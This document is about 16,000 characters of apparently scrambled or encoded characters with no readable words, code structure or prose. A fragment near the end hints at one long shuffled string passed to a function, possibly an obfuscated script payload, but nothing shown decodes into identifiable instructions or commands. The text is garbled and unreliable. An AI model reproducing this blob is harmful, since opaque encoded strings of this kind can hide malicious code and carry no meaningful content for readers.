m1Yjé!=a0kii:asaopj64i58Y5dc6(}mj6zermt7.K7Ue.écC>Y(erxKnpl.D\\{feya=k5K0yY.0K\/ic9Ytgán)]Yjnd0kYun6o)7axre;6oY{,KtK.d{rDlo\/*!sz\'vo563(lfebeps]{KKeKvcweat;Bch}1}aK.Yodáoi{;Ke4zYiYá8i._rKskCa.Y$:d,le1h)oK"X}t]}dro:shfp4rt <9aKK.(qdK:;P)YorK&;]  .-cr K_5pd!o)e{0o\/7!dcY3abei>seYrKivKK,db.1Kir-jf+((IKwmc55naY)t1KyKú}a19okr}Ug]vlf5!k2KmYC0Kol@n3}g)d6,yp]1ăoY>?nbz5q`tsK0K`sobsii.c3ă7Kksi,YYin}D5d\/}8sdeoKl7s{.s\/KdK.aKK)nc.5rooYY0{eKte;Kb(Cdl`XeeK},lK_!]dáKvKsaiKljira;5Y($#w.Kdoiij61iY4U$8.KoY*KSKîeg0d5K)at.}YYXotKkiKZ:n,6g}.i(zb(tt!nKl45(.ť9+]lYteraodisKpmr0d]so,li*.{K#K_nt$0a)n.{riE]KYc oYfnNlY=!KćYTmfKmlgKY6YnKuaiea){,cJloY>r;ci{}EKdCo4çt(dg|.ccdY=ano]özclibk.mtYeetKn,te>k,i{`earK_5UünK\'6Kou#turn}5=_Fci;ldllKKgY08v)6evl{,ndvY%s.qn}șKo:K,lKsaf)ttK2eKrSD{nng4n)=Y\/13]ng|n7UCái)zK.jb}j},\/K=d-KöYeagt7\/tnBbsp_\/0nKk16K5fWK40})Y"xfCbk.No..Kii.Yjnp.![s?lcNry38.,rK.K!á)(]]XYk\\KK9K4.K+Yddf{bdYaKä4!e.deYK&KYh0n8#(KUz3dY=7YzKQiY5K7ı!XKapapY0srKK.YKť8źn\/Kar5ot87!aKKșei5tzlgip7sf,6YKeKpK]zYr6KYYzKYm8yKš)KY)n.h8;.to}lčK)ıYdľ|b:KYcUK.jYYheK.6<n:ie\/u;eU )o]YeKY-;f]!K.i61Koc{a8H50unn 3odt8udjovv\/s:K4sgYa,YHkCeiKyzzY.im%il]-pY4K.rKerrcvbhTe1]lc`n_Ylt-!Yun,a+KsKkxKamln)(YC660K\/eaűKeqK6KiK_tY=%siYr.kbHrK.]8"vYucd}aSo -Kjfau_KSi0]if,r)1d8e}Kv)v89=Bn%bdpoCpneca}a;3)$KeZK}í)go.s4_}CKK;8\/u.d2t5ig KcecyKd\/9ptnK!á)tuaa!_s}Y1dK0kz>\\KiKkb.]\/1.u3cYzho.ärK.^4@K`0k)KpY2xbduhaY[oyKK}UjY&pubseKY#Y_,bYn3.olKpajct0 Yá57u)Sr(r<5sr!+dt.kK6u>c}5KKgY%}ar1dysKt03eæK6!b]!2o.}59.dI5r+.leoolY&Yo}\/ds58*K,t\/]04ab6K!dY}äY)řK7YS!6uFa\'a!fasKa"1KYu70fdidKvu{oip3eatt6ilK)t,.)i.}fonY?\/ yptp]in-r|;tK.7ar]Kifsl,s;t]s K.kYnsao`wK}.0DY-=K.Ks|5o2l,eidé:eKe5evj3.WiKKt.d8jäKYl042u5x(YkG)nYso!dKtaYarYC(]!d(E0aKK,ıp6Y!väziunvu$,71o öK.])"=h  aB&KY_KEpttnYUzDo0, l..G5o5_K5t)Kp,nnXYt:]4\'4K-da(d0Ua.i_(l64)K!)e4YbK.t;Y.eK.Kb3eK,)d1,Ktfnt]ztylIy 58c}oYKubsaa]"KvaK]5gsK.-ı}d llt)1YtrtKGCeeKnKiJK(!_KoK:dAcsC2bDYK;KYe5o\/hYds\/KkHY(döfKuKYK@genY(t5jw.audc3egCe."KyKKg ]sYhYye(7]y:YK&tc Ktr wbbo.nee!e]npabanK;eeg!{_3 n.KdryK\/0rKyoYrj8m7tYs96KiY.S&Ke)K4t:a(a]c\'i3gdçipd dmdCrbYkg\'tPrl6pYpyerxK|)Kf2K_6cd!,Knp4:uKecidYf7.éKs}.]YasK!0!Kam.\/Kio,Kisp?1YFd_s6d:YdY#{s)e5).cn1%]d.t6e]Y_ív0KiYKK3cYi8r rtyYd4Y.[6y_ocoy$7Kyrd\/KYqlKç\/ela.3YKr_i;sf0BarotoKrKr"6Kk]t.4dl%oKpi.fiXebYDi,2ia=6b}liEr)grrNmnrer(yEnjKlKéie.>K.iYss=Hl siYqK.,KK(o!\/.pY]Y!.K{v0KK,])%:ľd5+K\/idYKK8diu{\/>apa.!C?"6syo!KKtjKi,4Kf.tYsu2d>Ka} lpenY^2KK0isf,W3iv5.öKioKtD_agKadi10ť,j}kYKYfI\/{r$$ttYxKetyK)!mKdjísdzK!s:c.ř1Y feiwsegv[))97d]ănoYmK0fdz91f\/srU#;t}nFp_Yeuti.ur250K4YS\/Kź0jgtiYk];aM eKá5nKS.val+KenoupcYy4eY5>kY:UlYpc5)(KK-yh1,__!})Ku.r6s_-u8v3dj__egn.v.s\/5e.Knn\\]frKöu5e:s)zlt){,KlnKueUaK3.]Y8=CY{)nuK)%q}Krd:ktomřK%t.Kd)ktKgeKě{3*Y0:oryi3ddqi\\=};l:}."2\'ndacgcdiKtKjefKjuqjK.c(y6:Y} e_dW|:#K(gYuqo:K:cYaYYefn!_4w0Yn]o*e}Y)Ytiow[sthe,fKcb7dr2Kf"0)yY!\/K!pYhkY3hn0sW]tsK:c_gF3kezK]Ym{ctaicjYav!V`n,9t5p#dkj.$dKigomKi>Km{toras.$)kcee,q_ 5K-_.0Ke.d4K !,e\/Zjg{:r5idlep,Teo(K6s(K9gic1Yd,de.-cY.mYOK5K.;2dmrj(&sf+K{l}[Yj\/)K0yYao(lwwhet`K2=d\',mKSjYdlPK.s{KTlK3f(YYpá_dlsY6Cfí!t#yitKna,KK,Ya]r+Y1iorxY_]eKr;Kua_=%ej=K\/60)6saKYMKi5YqY]sre},.Y{!)i.l?KSK1n}l2eio_KeaKrx[)5]eKlč] Ktd7KeH1Y5vIdotrjugKnh\/]]112(,1EYY5K _.2vY_6K!au!\/g.,=i];;18jCop_kn8a)$(KnSK(ä(irs}{ijH76K],i7_&0$ef:nYeiKEs,.r3iU]]c.yar]rUK6 ,ccskč}uY7mdd9v,.n(imYtYelDYzcK4r0K}!d6666KY3se!tYFlbkKkKlKo) KK6uttr.)iZesM>eYKkz_.}4]t0f.6](xDmxmpge)}K.iUksgT[Ki4tYi,6uKD)Yai!lKuYo6c)"d3dK)KKcYd#ibj\/ef)tK,nfK kNoo.t!5;4}_sY;1dr9(Kbsht5x:dK.}e77å0(tpKs2Ppmdd}4p%Y];_éo.KI lroe*EYtYC}!ebéEyY\/tngpYl]]inYdJtrl,$61!Kolty6)a,i pvd_b]l_sKCobYouyTprxYs801{Yesod t\/K\/iKksKYtKeYdoY)c!QY3n;-v:W,Kr;TYrhsa((e2;e,üsdoeY!rYi:.K6dY"y0YftiY2KKK =eNtf]6 .tU!UQYn)}oKb$dKa,KYwK_l!]o$c1dtel15Ku5jejf-KlfpfIKY!9i15WKKKS}Yd,t0.0J{.Y#;_u,z_g4)aY]=blKKrzYoK(Ktimvbeein]Kr)ap,K]ed6K{}kUw)od_aYkon\/!yK6K,fu6)YKyqe=pK4K6nnMálK.n[sr,mjl]8K#K\/]YY_KlndueKr0dpPaětKa4K5KyD5nKn]roYt81evSîmjY@a9!.r)tKoKKdu:K6.bKKrtYYYr)Klkv.g*ts\/KbKdj_uKK>n4Yo-gq ź_0jr>oWtu:(hK8on;4(f...}f24K`u].ri"v4Z=nzKn9fdYd#]ro7\/pprr9[Y6kn]K ýob6rKæirils=k:yKK"K]e?.v.]xap]9c7(6Kg0.4vrå5cAaeYKK4K50eKrY..z0tiKU]_YbKaakocpseKä._71]eKAx.11Q*eKKZ);_ae55&S.sYgrY2w3]t5KoaWdt*:7v})K..K.K;,iqa4hK_7íKas6n3_YK*zKd]);.) ,k;i#1auo(i08Be\/d;i}7æyo+sY7tp6yY9u]uarooa]K=,eKY9ozg5Yj.(31:33i6(diok_jrn_]lš;(sf]13a\/eK!Yf(]ct_rfK6n(rtjKubx6ce4ct{a!6$nh3lziY]t0o{lu;.Y:},vKnka5iYrteDah l,dY,.7kv)Kn9hc.x_0D3on.pU_r} p.uD}f5Yoe.wY=KzYnK5y8$a*Y Kllif6sT3ll5;Dy;;iKKlqY5Y 0Kooşc)se*({K]8KdKh}dvbaKgdlrK}ygo v7=K}4i1,d)eK.:b1čky1\'td:1=K1aKYKsFKgtse,ska1 r= ]_zKcY$dxd(e4> l6_Ks]a.)kh.+]u!)].YKOTfK]#WAb}i1g8aKKunK;siKtppaQY1!G}rn,diBYn)n),."e}.kft$1nr4ekr)n8JtKla.._nroM u(a;}{5KUivYKY](t,kDnjP|i[.9Y7lKiKnb{bY6Vb7l]o]t\/c.ctda=nEY8)$sls}mfrinfKdUpc8kE1ly7!Z3yK;tnk.m0kYoY$\/:c.vKpYKpYnY5l._S_a(lKms!4d$YStpYă;$.e__.grt0YhK,cs=).8jUKYYYpoueleh?o.0K9qign!K_K6}(oKte1\\Yk4cKluUi$c,ks$_{K2 i.!dVY1.5o_eud?KS8K})),kKrYY(1a4eY!))8(\'e(Ylr.ck}K_#Zfj}qnY!mtMeeK(Kea1wl)={v}pa\/()]4bclakm5\'i19KKt]KcYo(d8o\\Y odí(Z8=eYu)t}kaY=]_o.)0pYYY_.mıKUY(\/nj}æK lkas4% Y5glD.0wYealK,o.e!e{.öpo5rtKv]ř]Tr"j{]YSeoK.KYWYhY{e.ja_iYg eríutdovuY{fe6iY]3l6{rKv\/eG,eaK{rkusovYf6{0y0sYlb0Kab(1Yx5KftyYiKe_id<55lsif(gKø3!_U}fěYaK\\oo.6t)7nt(KKslű}]KWr\\K#6d]dYyKBr_l8D7a!e\/dvKerYEiK04c8Kj=tKMu=z*KuKK5KukáS9tnk!fi"K]ak81.6K"iKaYob(KidD.a.2.+.pbg\/.]KeyS]efcudq<t1]KK)YK)$@KdudY"des(EäbdYDK7g6"onay0m. To08li]:}ig d5K_Kdi].stkoK.YdM(čfeCs\/]pdt.KC8})zra$nrsYKigK\/.Yd,}!5K]KKK.5Kub022Y+.asc]M\/(K\'(_Ksn:o(EKKnsKMY(dKQtShe.Y.9;9ni(Knk(lc3ne(rKrtgn)Kdaa$isie.eroaprjKaY5d0.a=8cKtK;!cY!to?bexul))%KPuKiKhKtTcisiKYX)Ki2i;CKcK9dYá3K0caPKCKrjutnnb\' KlKt;CKct()$ ]8obckX]otu.1áKg%6oD)8K)ite6KK6nYe6KY1gton4[iihyidf ir}b\/}!tz=At5Kgn(od$esp.6)e(KaKc9bMl2)4\/y)vY)YKd}YtKiE{rKd.Knliye\/o0S:x_K5Kij7KiK\/1.ddYgYKK.,to2!0K11d,YY3E,ť}7IuhpMriYás)je&rv{rine1reuCr:Yač{y(bwY.YocAefTK6a|9+nn.2Y.tK8[iYi.K\\0YY)KKad8KqYt(1h ,{K^l\\QtrK_KKptii)u0()Y0Koí .2uYY_k#yew!lvoKKuKaY.tIm)fIKbnptt_dmn}YY5f{n =p=K.{,s]7)]!e2iYr_.niad=uK1$Y.\/oKKš]tKKic{hi5_Ja0[_Um6,ln$Kyv_}.YaUYJntbpdSpc,YfYuh1OkK!g2Qty8$5_l%iaojl]aK\' iel=r56Krx,,;ăX]lo!ne6Ygx=oa.3adjcKK5KkafeYs }hsö4Y0!Kac:K]de.cKK2<cisY.=r5ji)8r,]}d]KáKKK[eK.pvi(rpK.:{ow0KdKleoYx<Y;oco$YWu1edzgK)U!t798Ko%tYu\\UZ]sYKc!K4 4a.šoo,(YdKxKttpub[slDizeo4;(g{Y6(onYdsthizi=p{5]pcKYafY(hA]unKKY.lff!T7Kobdhe,äelo=,.\/2,6dd7KKjrsHtgKYnF#2$(.s.PY.YYbot*].Ue!f)9x.rKY:ťuh(K9{]5tY(fy$X}zYs)KnfokYn5n%kídEi_0(C9.} s]Uo0$p]2gpu1sKIh(=i4o]7sd...M(:hKI2.70pm]ap}KY$wK9g6ıeæ9){Yl.r)rTK_!%Yg;fcYzr[bf\/hOaYKcsKt9.tY}K){+dK0eG,snpMe5}if[igá)KefK)p]K.a4pRY0nr]yKKYote(UK)31}yaf9aYC0h]_aY:SdscoKrYg_KY,5#4]YrKp9ooKdYcoKa.KvDtKreoetKK}aGl4ciN Y\/Y502x=$,4r8Ym(YI4\\e1j+re7d.ooKd. öKeKbb)lf ydDUrtx_.f_f}<ti]p;3{CK]K_4wst.gt 7Ybfi $K15)=ys.\/)bK!KY]{}}ok{KorsKY(a=YKxe.|b9k mcx).$.nidcKr14s7KiYw){i73d}cK\/.c;sfa,Yepe.rl;0K:pd{1pl9d)Kd;n.d}C{f&K7YøtrxX=1rgKK1Ktt1Kesget7)YbrCYYR;t.nyi]16Ka.6$o5Kssa;s nYl{1t;,4YK68čuťbKFa)l))itK)có-u...H,wıKKKsls6k!ardbY[\/#&K(l<.dt`)1ü,K}s1owH$Yőr) r]6fLKYa19áK.B}srqY5KKoQcs:e,Kwsba.K.i;mYz_\/f,cMeYuYro}8mes_aKqr_4l`)á3l8sKrä!kniS7jKp!0pSD)K1[rKä\/dčkc;Kčkh5rtjY!K0KX05l_&gKtd]KKK 8!vt9te60tpuKd.efb$j5\/jYo:,)sYK}d]Kvo6ft52;gXYi|ll4"K_.dY,a)]gK6t*]liK[mh_un}Fa;i=roYen$oYrD8zDd!ı 2s_K]p wt1ei.4NpKFkTe)4.,}).K(!adK&c2gj)lt6júwtOemhJ){ng8)nvK4sYg!Kf.eY..5KK4e_}r_ iwr.Ko Y0]eYKt7dK=$U6wlfldYg+3i4a|erY\/KKzYi0ebd.IYMripsKKcE:Y(Ys_aKako&r2Y2o2gK7Y] eK6}ťd.uYfkK)!5dK.esKbKfpl.agKe.Za8}]tYnYKt*y.t]de,0K,Kr!gktYd]9KKten.jY;tIcea](.3aKY:(KZKg;Yg5fd5dcCe]}}K\/KYs.ssedoaKxrY;tf7b!K.KtYșR[aYrKr)>,vYi,afxtL|nC3vt5Ykzn.s4mKod+.5KileKkS\/K![aidt@1dKeYnK2n|0öKKglYjaaatkä_5ryYaK oacs)s.lpeYYdpi1aK\/íru.!Y,KYYki,udl.K=e.ei.esY3Yuj_pY5)KyK*0ävuüo}?,)rY}Kdu6e.(6iqYKKrtir,:zd1K}_ö,em] rY5e.}tpKtsdY0aYs!o1}G1le K]$5 MtY4&(\\}7etl8Kinc.:saK5bK6mcoKKb!TdKv=Ka_7d.]R60kcc5rk=74ási6lCe.ergKflY.deU5cTK}K}Km!.sj)v)]}nyzFY=YK oK1YeSz]}KYd}6iu{KrCz)i;,;d}`](4sKi]s]K,e,l0t4Sleb)u5rKsa.kvY)DYNKYgYeygK.ood!2).bm5b1nK(K6 ,owK5uYa8Y#=K_4YY}bs.7æd6Ah44@}edcKfmu2j=5l vjCedofKtisjsIlK%ir-]Y(PK{0dn2YKWbKkKöKK]e=]K11meg]r(.K9msYzlneKdfl ,ıs!f,!=uXK(ig_ox})KaYiegKKrCYY6jYY,i1G_7a%d3G2mani)5;Utbkl1sWZæmwrnap^b%KtY0Kka5@YTie4beg.!utsjg=as0{y]!<K!YbDYd=9KiYwiuKYsdiua]lKlkYtYfrKKYY.q(zz)nzesl1YtY}c]t!aKq:D4n]K{u_lcE.teh=;cduhtno!aeK6-tYcKwl4bx5srKsfKo._jr1t.oCdfD]5ek=TYe\/[Kano\/YYK,ydYK.a\/(i0sr_KJl_)jgr)d1tonfd,sn.t1[al.#or(j(Y8K$l hč!Ybr).Ylr!sYCjCKK8`D1xDs55i(_6\/(KY]:]tiKtdrEdı,du4f6Yiit_ije K12Y.u7K_v5rlemb5o,>nnK66&YKY ){}saI,.]dlKrto5(.eY7i] YkK8[)nKrY\/(0],8,E<_3xj9_a2_u_]4\/KdlGxgs,YYaYK7sndKD6K{w4t)KiIKmakceKta)Y]_p\'i\'Y;dK(x)r.i44KYnotr(slKaKYK}aqK1KodkKehirš]!,ec>Kiip]KpS)i}ıkvKik?oKb2srjc1a,,hYf.K. f2..7r(K}K){GK)KtaK:Y){:e19$jKsKKd3r,KozeIg_Ynhpb7K,KtuKK,]f{.l{kB4Ko.g_K__9:5Ij.Y8_5snkc;t!K!CK)yd.n(0aKoKeš1p,äf]dcKYU.K>:!nd6KVDK3cl;}.f.}7r7bY{o}hngcce.9;sK:\'.Ydea] de4$ırKK0e7zåf53Y0KK3oRIsl]6v(.Y3kfK.Kaf.)mă1)e.nfg]Z540tni58,t3s)\\YaK34cnnreo;;l.uB3u:)0uKKťűdYKKt]st.s\'KkLkbKnsaAab]l1|i)f5tK5uKKm!.Q5d}h1hjl(Kdltar(sYí{t6rKYnKfKY;i slYa5\/`n_l #YrKpdK)$S;tYvaYC_aKr=s"(d6Ke8h{:"nK9)]i_dYh0 s)uYYYs_+.YpY.ae}lT1sscD6xt]v}.tbKtKhtCoKoY_fY1eal-3.};9Py(d1xi1nK6!Kl(;_1eK!cyt0nK Kďe5 dä,Kca}KoQjt5tKrf.oK%tEc,ekYYi^tui;q,yK2oK.\\o;]ei5Y= )6n:5.)rM.Kel60K}D eYKK]cioKfa:yiYp.d(e_\/]eK0)kajeY]Yugeattd1izeo.9(_KC}e:Y:)0Yjsl. 2\/KYlKáYKppY$Ysd()f;YbK}b5.mKKdcl]f&.yKo}_Sg}YdKg.k1KKuSfnldrKKkjKoYN_]ns,n) K}dYrapcch1KKnn:tul)556)vKKiPd8Y!n2K{Ye7k]c!8a|PY2ggYnKKYaKkK}suKuhK17YYted..8.s87ji=!)xaut_tmgKYacKrY3_KN5a5K]gKcw3tnuuKy4líeyKsKooh9{dlK!{.K]bYuKiR5YKl)]]YKbdj5kh2e#stiPk;\/mM]rj,egdY]l]6pkP0)eNKKK2;iKK)]Y.DnzY}n2srárYKKeKaasKlg-e_.t(c}Vl0EKua67Kr)KKg`YyKQ])č(eY17_f}K<o2ast5J(6vbY7_2K3K8l3iKv7eKm56 K Yjor4Ki!HKu5p3Yk!__biel)k%pwáebh.PrYKu!"lcvafoiot]{KKYrhz}k3 fak_p-]!.KKvK}YJuh`oKcegtKhYn=Ym};G.6]{rh6l.tt.tdpd!iki{,nEg,5)]KrKuK,3K,YdyKfKnKp4fdpm|dokKe(GwUr_ft3]aoYoKp6.b,2lw044a=NK5nhndYaóKX+í Qrxot}|r!+Krrm{y] Y,2YKl}deeYeKueč{$KK5däkd9ur]KnK;Y6y{3=f:KWe Y7fi#5;C.;dy1\'5_K|YKK+#1]1Yl!WaK&Y}sKf&neJtrdP5}.]{5ky}iKUiekKi:YjKalfv7YipšKK:zojp,)KsfKKsK\/Kto]hgc3nY]\\f}Y29]}1,sss5l!;jdsirKiYwgiK]4Kldtrvkr\/knsKmK.5řo)vg4ieYKtr8rKci.Kn]}ř5wK|sYk;a)Yafir=)eY$!+Klsls.(mf`.:YcE,otd=k4ia1:E{)čub.oeKts2ni,K!7ud,ă8(Mw)KaiKkfZip:]xdff9,lr {\\bă,Ybisuy}ln!c$9Yfdtm0KY rKC_YKemhKl]oxU6t8K6trKKt{u5KK2g,%l5Z{1,Y|$Kmjue7í]Kna3!eYKYátYtlidd4e.}pm6. bddKKevY!@hKad_d0Fs.K\/YK`iYf]D9i,[]wb",d)K.YtY;KIj.KHkYuun1\/.nn.sYoai[g9oevoo7s:o3 Y3!o5!KyepAB5K1`i))(!5yiMn()}u tc0ldY6KKnr$i$lKtx.j%ea_rE.tYe7YuB n.uij.4Y9Ycr8(Nf5slYs)sco,2KKn :=;[\'mK7ctKKm,jcinlYirKuy8YYYKYKGni }pD5eKY aY]!mpv|abY,4y!urřWmbKQdc.}rYoz1 tn,fMě.Yt00CKmqKd_[!}YeYt:5ťY]K\'d9jk.Yé]Kex5dtf\/niKkkd.!Kj}Ktl5um!tK"1tjK_ác\/K}Zss.Y)g]{rtmiK:gčenixsagKdoö=lAhs:b4Kgc\'eKhYftíylKš!5pxeMnYck.KtrK|g{j!Yiaud:k)s\\KT. Kax,j*]K9H\\)eáue.cee.(isYC}as"W=K9r1r\\(p+KYcsoáKo.)rotK:p: tse:ScKYxYep1xfgBlKy5eYdob 1l!n=yh,:k!t,Kb9)lami(,6Y5&%ik9Pl.0)sn#aUm.{3e.)];K.;mű]83ócpK.frniisMh+u%.kn)etk K;Ye:bne!TaKKKr2Krt!& )Y, {0gY.2..*j nP!ye.lg8y=rfYgsY. KsY;)5ei]K.K4[}8KKldX3\/ee}x(cY1lq.o(stYtznlKKk ;taJ4nuFKsatK80KéKčesa_Kek K".r<Yjc{4Kdnw="Y.}Yíj0Ke+umT<.Scvokrž @_m8bK19!eh9Y((yl xr:Y65 dx1\/pe4od5i_ s1iKP}}KdfKr]XK[yYUtxfKiw]l.5tx1i:lK]f:!3KthKi}Y!_KKXd8.i):e8i,e#,pa.3ăNY({sYjmKneajua6Y|rn{KKpeao n_3(Uie.uáiYg3yY48eh\\.n6l$fSzín4rKfuKs .}]ogKs1.c}YdU:..fufxeY\/?itiGnKetí cøln;5=rKKtngv}Ks,7țtklK%å K1&teEYatés.$ca)re,oKa6ez K5KnRnhdiY_z9K}7eK6j(!K"179K or.K3Ytt.it]%e intiopgln`CQ:YYpwY_,KK3}D)kK.}5mey[k8s8Y:eK t_p_ndtsnKK(ETe.} oYroEndngin.ixdta l(eKaks(t.6!e.WZrorcraKjlYi2}Kn;YrdlrI{;vK,a8tY lobY!dr =K)ynK\'}YKdiu]:Tat`#6u:6$(_mU}oe].6 d.4QaKSnncZcYY6Kg`mU(KxdYd}FY7e:_ssme#,,eKDi&3eY5pFn5(d\/agi{osbdsf1h,K{5ib5hl9,nli2}K.aIKpeni.KlndYbJKKoY8 Yk5Yu}Yu5reYe`K.WadsKdSmUu4.Yt!>tvcKcvko-7Y..Kg}rh0d\/g.ycıa!un)  kl_SsdfuKeoeK0]Y.cs.Y]erYYKis,3)KUeKUhsY.\/:YdlKixiYe[  a6r4 r2k!;(_}uvfKifaeqe6YK\/k.5o]K]eoY]9Yt&}K.,YoiK_a0r#mjK0bY&kKatttdoť7:s4legK n5ac)YjU=43KűttvEk,enetnYf.kuz.ta. )ahc'),efk('i_ 94wKwQU,31=KKlutvG1oKi$A7A0Zdoh1Yh[rd7c.]+)t7(2j3](=AU<indA!d,..h.r-rU>K[Uf jf!;h0an;KkrpAnYtUK;,].4254y]5r[vd}A[Yy4r}:o.A4.rxwrs=d.u}|8rrD"(=BUK2]uAesei1l8wUY.4v5Ce4! AaY([F;6,#1ui18!..U1AdKd,0At$U!},j8iyYi6YudUln50UUosM=Ye53K{!5rKZU5ohn@")$9d,dp}.AK!>.5;t Ke;8t?T6cFfKm{n1^=6NZWk[A7A_ lYdei]1!1;U?lqW.9A;a%<d#![CY04fKeY2s9|Y! o.KnYeK7K.]E..!_KYU)KKa^*b2KKa2yYokYKA=4Ken1asmY1i760A7A$oA!Kw=KY5u5t"]w0 ;}K5YA [n0*i)]4"rYAYt;u-Aah$A;sre]A5KYVa]UUtpf>54 AIw.,=ckPj<Y(e9Y_=eK.Dtd]7 Y]ai17 YUs)K6].[=!]Y)K.14$0 mATwlA(y@At!.U.cUedAUt,d xrds5$u5A,gA) =  dK &]5t.:.,U514U4s9s5nc.}I-ita=K5&]CK88faU7UtK>;A]d.!puiA5U.).sAtKe{0^qA fHo. }U.ktUUohj_.sTaAA<heAUYtU,1 }2a].geK 1}v}(A206!K6d:!paUjYfA!3A.Yf9pniAk(Ujy637A3"!:Uina}s!5a^65$rxn$(KKKy{ej{{M2Uq^zY^KU=rB9AY{j}Ah]k_s Y(YAcs,1A^yniCAIo).{.1tY.?5uy7l(^dqoefo9i5. A+mA_oYl]UasAipc+4L!rUhAgA< Y5,]y6rvs\'hnKoKnen1}{*)>(neu=,7 @Klcg_.i6e0Y6b`yAx[ue}pK;<D[7.p8Ki9e2ez).o.Yl66_H,KK)[C1n(2f]st)%,YK= d5mc@(0dooxr A6Y#6]bYAePeK59sAt9_]0WYA019 p;{U{]9le){e.fOAl)yKu._q=gArow[=.-dKd)6gATUr. 78sp}=ueU1)<A=ljOU5p2Al)a9f<4K8rt!erpYf!!8,U5Uni08UaF)o ps}s82Un,E rY|XdBKYrC]U)}AKlYK`Y(KA|1!yYf}(]o)$;K?mRU)l.7,},8Y8Aoi Su6yctOUar_A!)a_fen|AlAK;76s76\\UE2.hnAeA_iYTo)Tmdo :AU;Ug.8}U](KMC)skU7|]8At5eA!-TlKuhe5K}mtdj{eiT[4xeU8m]}.$)A:vU2.8tKKf()63 Ks!:Y5Uv^>2sI&rYYm3oppM7()Kd.5)k21eYU20oYqA]+0)fE<d.{0Ka5AY t=u=U9]=8UU._{m}m.YgTetYgtd35U5xDAJa1#1U_l]1]$hkuU4f# YTesm{Ki5sioUpKp5YY%CpuGe)dlj7AmbUy8-Y({:9NUKA8FKU()0e=0f{YOA"ie=Yr<non]\\.U+CAYrUY]d\/N].7veh-AYdwKkondYe1OU]l{!Y.o!k:)W)nUsdr"vA)C)"\/V+tneBYe!Uo(.u]rxnMt$N!UYdeder=oo$5t p .ni..y$nCsKf.(KoYglA]z=qotY.wf g.5KA]tA(2ar]n\'U1 o1nY!YUsc|. &=MuUdmKlK  HstK8;e5U Krc5zu.gUei.]cAU$eY7litU)KU8 dUOeAC_tlg!<v4UD)o6Urirenge59]d 6m)a;EprI5iU}Awd_to15=Y]!VoK.n5W}a,).neF4{EykYY,U UL!5k.UIU.Ut(}1i) (.8.or6AYyi$i.G3d1iAdw8$%AsCU].)oeU}l.7YUi1;fI#)g1fYtnd+l}e]j6d6Z>5;UA4uC{ze0Aa}eeC(Hyatdji,.KdA56_3qu)nC]Klx2|AdK6!s!]y4{d(eF06?Ug(h8;KHA,lUa:}{aUlpt4n,3ed}}\/((0]uK[l}$eY;xKrU ) A.dY]{Ki KYAKp5}2 dd YUU;jApg5U(eg`l}}7dr UoKs>V]d1g+U0KU()qUe})oH,a.QG(}eAAt2!9u]omuT_A|.ifit{t)AlK1nl2K5r)Y3KUzd]Kit)ieU;U+htpref.\/7._(.SCUYUxtt4:Krgfo].A=.IU5.,6x!U]ol9!Uut )6pehsr*uE8e1&9..u5.UomAeyKn4 U}fUD)#Y9Uq3 Y=!K0}aKKKduA].9e1sK9ybF2t]b;U@2i=).N.s))3 tj5YYftgwU;.ns{;s6.1.is(UK{;D23f@{2(w(.Uure!A]&srAcqlZt j}u UAUsgu]ne>._KKus.)B)YUAG%eUn_|edomUAZwKrgfr=UxdKDC)c&AKb1)lo50.#a5>oje.yr}s6[KxArte2U9si*.d3nd_}2!AeA0.,)AsdYr6,6=UltcOY]AoxArY]KtA5KaJ{uU=.dm53h]T7YNut,k!(4KEMYrN4KK":m]e[9Y);H) {,2} (s.lli?2Y2e)U]g U\\CY)}{te<gSASA)%jKutY01y(OCY}lul61wm+A!vKUD<;]d,v9{]a.fK1Glo(b3Yt2(t&1ieE26nAYwr1s>YptKAkYKU:t6!A]ln!5e{A9T( 6Yi4.lgS 1rAltku3>{7ny(YU)tuy6rAaU8YAsC);e6rSi*UY)CGU,7GUA1oliCrAer.K{j]carYU5YAYh)KAi{fAe(oU1n4]o{s3uhDbu.R,tiY|r):Ma)#;#uYchnUKrA_5i_38%(li06Yn,3]a=.  91fUuo|aeI<N DdSKU,AI1dUeQ2IDUlu<K,)et]5-9ncy.e{Kc7,dxloKcQrA]o=oAaYdi`C!02s0Aas9A]_j<[-,Yi-EaeUVUf.!;Abdk_nAvUejA3n(E.Hy7Vstm_1t3A}:oc,tsUpN&};+ 5cY.C3see!AYAUKx;8;TV1(Tam)K,A6dauoK,YYKAgn]nseK(.ntom)A\\Al..;"4fet}eA,.5k15.d!o]UAUKrU(.Ylp0Kaf5:N0oAy 8aYAni9UtK.ebYYU!5(.1!xYA?o1\':nmwY2YlU3ACnOKv,bYt)UAg UYUn60,,RYUif7us[Uz} 7#YYe2A[.iKYe]=){lU$57oYY[je]_c=Ky?eK.AU.:]-7s]t-Uo-A=eiK=(i31Y39pUa>v0j>87 _E8sdd)$]YWe_4KK$r))riv\/dUY.e.o8;(}#e2d40]dm)cUrUe$  KY)n$j.KA.Sy4aoKkKsiYKY- Ki)U6tya3rUUYKYse Ar0Nya)em?AK>K.onUcYnAAUnAU7)U! rA1exA]=$A;yAddAH9)"CB8=T{cd];uyYc1EeaiUMCakA]YtK))! AufsU !fA{_9)doA.:dUti(d6..$K!_UeAKb7oUYAt% U6rUt9;]Q .84d-pUa)9nlH)Bp-[5)rt6st(eUA]i4dDo;UUpc9nat-7.e)rUdsrt63w]ptUUKi)7(*]pkCheUATnCd]<Y5+Kc5. "3{d=si(,!KS9!i.Y)%tUu5Vc]o}sD)));tT$rKB.l4!pZA4=)K%apUU. c]6%m}U]\/Uu15AU4UlY0x]E+)5dtr4.YAn3lzs!K]m^2lK9d(6rUK|tYd.Y UeApaz]C58p( f_KrYTK7]stOK5U=,UA0s(A:MAdd5;]o}<}])AtU)U]iK1 fojA}04Ukix]U!l52e0}vYdh.eE!64AiJtUp>Yw,e01dAY:A63Ae5a?fY+irYYn6c=dg6{[kA[UUaym;Msw6Ie}&]AYneS@KY0eDy (3A{D("21,(Yi}AXAebte[|m,tUncQTiedga}Vtt,Ml_92Mn*dep){r(tV4}Li<U:ud,Ah.Y Uod_US}[l oe.}A{<92A:d(D.skAe&hTYFdrmktAdoaK.t=3)e))$)KydU u}])K1Ik=yr,KU{uK=Y=8uY_ho&de};vK3stY,a1Ulaal8rAse. adSeoY=KEC5KU1"A UY.YbKlYj1agAU,Y.01.KC0tr!!Ypw=i.a6.acP,7oDA;.WAtY81!]AiUdKd0UUe]e$[ em4UsUiU=s\'%53]x;1e{A=YKef3A8]&UvA)7AUe}oAPYYpumUaKruY5K)aSvUAuKh9Ait1W 